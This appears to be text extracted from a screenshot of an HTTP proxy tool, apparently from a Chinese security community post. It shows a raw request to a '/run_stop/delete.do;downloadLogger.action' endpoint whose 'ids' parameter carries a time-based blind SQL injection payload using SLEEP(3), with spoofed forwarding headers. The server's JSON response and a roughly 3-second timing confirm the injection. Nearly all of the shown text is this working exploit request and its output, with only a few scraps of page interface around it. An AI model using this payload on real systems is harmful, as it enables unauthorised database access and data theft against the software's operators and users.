 1 GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+1+FROM+(SELECT(SLEEP(3)))a)--+
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13
14
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E7EEAEDC23700FDCCEA3F6201655CEE9; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma,
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline;filename=f.txt
11 vary: accept-encoding
12 Content-Type: application/json;charset=UTF-8
13 Date: Mon, 15 Jul 2024 14:06:04 GMT
14 Connection: close
15 Content-Length: 85
16
17 {
"result":0,
"message":"OK",
"data":"",
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}
奇安信攻防社区
SPECTOR
Search...
0 matches
Search...
0 matches
Done
825 bytes | 3,162 millis